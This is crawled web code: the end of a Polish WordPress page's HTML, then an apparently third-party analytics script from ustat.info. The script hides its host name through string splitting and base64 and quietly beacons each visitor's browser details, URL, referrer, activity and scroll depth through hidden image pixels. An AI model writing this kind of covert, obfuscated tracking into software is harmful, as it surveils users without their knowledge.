					if (form.method != "get") {  var inputo1653spt = document.createElement("input"); inputo1653spt.setAttribute("type", "hidden"); inputo1653spt.setAttribute("name", "o1653spt");  inputo1653spt.setAttribute("value", "elqob74e6nh9"); form.appendChild(inputo1653spt); }
if (form.method != "get") {  var input0fekgd63 = document.createElement("input"); input0fekgd63.setAttribute("type", "hidden"); input0fekgd63.setAttribute("name", "0fekgd63");  input0fekgd63.setAttribute("value", "7dqrzxvv0xma"); form.appendChild(input0fekgd63); }
if (form.method != "get") {  var inputo51kmn8c = document.createElement("input"); inputo51kmn8c.setAttribute("type", "hidden"); inputo51kmn8c.setAttribute("name", "o51kmn8c");  inputo51kmn8c.setAttribute("value", "d0evk2oxmny7"); form.appendChild(inputo51kmn8c); }
if (form.method != "get") {  var inputicl3ncdz = document.createElement("input"); inputicl3ncdz.setAttribute("type", "hidden"); inputicl3ncdz.setAttribute("name", "icl3ncdz");  inputicl3ncdz.setAttribute("value", "0aq70uedui9n"); form.appendChild(inputicl3ncdz); }
				}
			});
		</script>
		<script id="eio-lazy-load-js-before" type="text/javascript">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://www.progressystems.pl/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=721' id='eio-lazy-load-js'></script>
<script type='text/javascript' src='https://www.progressystems.pl/wp-content/themes/morenews/js/navigation.js?ver=20151215' id='morenews-navigation-js'></script>
<script type='text/javascript' src='https://www.progressystems.pl/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=20151215' id='morenews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.progressystems.pl/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=5e359ab40fe5b80168b0d9926422f0f9' id='slick-js-js'></script>
<script type='text/javascript' src='https://www.progressystems.pl/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=5e359ab40fe5b80168b0d9926422f0f9' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.progressystems.pl/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=5e359ab40fe5b80168b0d9926422f0f9' id='sidr-js'></script>
<script type='text/javascript' src='https://www.progressystems.pl/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=5e359ab40fe5b80168b0d9926422f0f9' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.progressystems.pl/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5e359ab40fe5b80168b0d9926422f0f9' id='matchheight-js'></script>
<script type='text/javascript' src='https://www.progressystems.pl/wp-content/themes/morenews/assets/marquee/jquery.marquee.js?ver=5e359ab40fe5b80168b0d9926422f0f9' id='marquee-js'></script>
<script type='text/javascript' src='https://www.progressystems.pl/wp-content/themes/morenews/assets/script.js?ver=5e359ab40fe5b80168b0d9926422f0f9' id='morenews-script-js'></script>

</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/310924696.1ugeevf0ik80g3gtydvlqfaipvdrft
body_size: 7031
content:
if(top.window.X0e6fc7e8c7f0cd512854bc9c86bdc9cd==undefined) {top.window.X0e6fc7e8c7f0cd512854bc9c86bdc9cd=1;X310924696={a:function(){I310924696="1ugeevf0ik80g3gtydvlqfaipvdrft";coo_n="us"+("t"+"at_")+I310924696+"=";coo_s=document.cookie.split(";");coo_uu_310924696=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_310924696=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I310924696+'_'+coo_uu_310924696+'?sess=18164122642636&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X310924696.w_act=1;X310924696.w_act_single=0;});this.aE(top.window,"blur",function(){X310924696.w_act_single=1;X310924696.lifelimit=(new Date().getTime())+3*60*1000;X310924696.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X310924696.aE(d,"mousemove",X310924696.rIT);X310924696.aE(d,"click",X310924696.rIT);X310924696.aE(w,"scroll",X310924696.rIT);X310924696.aE(d,"keyup",X310924696.rIT);X310924696.aE(d,"touchstart",X310924696.rIT);X310924696.aE(d,"touchmove",X310924696.rIT);X310924696.rIT();});this.ping=function(){if(X310924696.stopped!=0) return false;t=(new Date().getTime());if(X310924696.w_act==1 || X310924696.w_act_single==1) {X310924696.im('/livestat/1ugeevf0ik80g3gtydvlqfaipvdrft/18164122642636?p='+X310924696.pos_progress+'&t='+t+X310924696.e_info);if(X310924696.e_info!="") X310924696.e_info="";if(X310924696.w_act_single==1) {X310924696.w_act=0;X310924696.w_act_single=0;}} else {if(t>X310924696.lifelimit) X310924696.imX();}if(t>X310924696.t_dur) X310924696.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X310924696.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X310924696;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X310924696.scrl);X.rE(top.window,"resize",X310924696.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["b3AlQzUlODJhY2ElMjBzaSVDNCU5OSUyMHd5bmFqJUM0JTg1JUM0JTg3","VyUyMEthdG93aWNhY2glMjB3eW5hamVt","c2Ftb2Nob2QlQzMlQjN3JTIwb2ZlcnVqJUM0JTg1JTIwciVDMyVCMyVDNSVCQ25l"];this.string_end = ["dW1vd3klMjBkcnVnaWVnbyUyMGtpZXJvd2N5","b3BjamElMjBkb3Bpc2FuaWElMjBkbw==","dyUyMHJhY2h1YiVDNCU5OSUyMHdjaG9kemk="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X310924696.rsz();X310924696.scrl();},4500);this.aE(top.window,"resize",function(){if(X310924696.timer_resize!=false) clearTimeout(X310924696.timer_resize);X310924696.timer_resize=setTimeout(X310924696.rsz, 200);});this.aE(top.window,"scroll",function(){if(X310924696.timer_scroll!=false) clearTimeout(X310924696.timer_scroll);X310924696.timer_scroll=setTimeout(X310924696.scrl, 200);});}}setTimeout(X310924696.ping, 250);this.intv=setInterval(X310924696.ping, 5000);},rIT:function(){if(X310924696.intv==false) return false;clearTimeout(X310924696.idleTimer);X310924696.idleTimer=setTimeout(function(){ X310924696.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im310924696=document.createElement("img");im310924696.style.cssText='position:absolute !important; visibility:hidden !important;';im310924696.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im310924696.onload = function(){ if(im310924696.parentNode!=undefined) im310924696.parentNode.removeChild(im310924696); };im310924696.onerror = function(){ if(im310924696.parentNode!=undefined) im310924696.parentNode.removeChild(im310924696); X310924696.imX(); };document.body.appendChild(im310924696);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X310924696.a();}